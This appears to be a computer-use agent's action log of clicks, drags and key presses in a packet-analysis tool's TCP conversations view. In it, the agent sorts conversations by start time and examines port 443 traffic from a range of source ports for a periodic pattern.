
{"action": "left_click_drag", "start_coordinate": [435, 58], "coordinate": [417, 56]}

{"action": "left_click_drag", "start_coordinate": [815, 55], "coordinate": [831, 56]}

Step: Show absolute start times, sort the TCP conversations by them in ascending order, and narrow the sequence ID and total packets columns
{"action": "left_click", "coordinate": [18, 76]}

{"action": "left_click", "coordinate": [830, 55]}

{"action": "left_click_drag", "start_coordinate": [431, 54], "coordinate": [419, 55]}
{"action": "left_click_drag", "start_coordinate": [487, 55], "coordinate": [475, 55]}

Step: Examine the absolute start times of the conversations in chronological order, from source port 38224 through 38258, for a periodic pattern
{"action": "left_click", "coordinate": [787, 63]}

{"action": "left_click", "coordinate": [789, 73]}

{"action": "left_click", "coordinate": [792, 82]}
{"action": "left_click", "coordinate": [793, 90]}

{"action": "left_click", "coordinate": [793, 98]}

{"action": "left_click", "coordinate": [795, 108]}
{"action": "left_click", "coordinate": [792, 153]}

{"action": "left_click", "coordinate": [792, 165]}
{"action": "left_click", "coordinate": [791, 171]}

{"action": "left_click", "coordinate": [803, 198]}
{"action": "left_click", "coordinate": [798, 206]}

{"action": "left_click", "coordinate": [800, 216]}

Step: Review the start times, durations and byte counts of the earliest port 443 conversations, from source port 38224 to 38234
{"action": "left_click", "coordinate": [808, 64]}

{"action": "key", "text": "Down"}

{"action": "key", "text": "Down"}

{"action": "left_click", "coordinate": [803, 64]}

{"action": "key", "text": "Down"}
{"action": "key", "text": "Down"}

{"action": "key", "text": "Down"}
{"action": "key", "text": "Down"}
{"action": "key", "text": "Down"}

Step: Select the conversation from source port 38240 and resize the table columns so everything through Bits/s B → A fits
{"action": "left_click", "coordinate": [803, 134]}

{"action": "left_click_drag", "start_coordinate": [715, 54], "coordinate": [675, 55]}

{"action": "scroll", "coordinate": [852, 477], "scroll_direction": "right", "scroll_amount": 2}
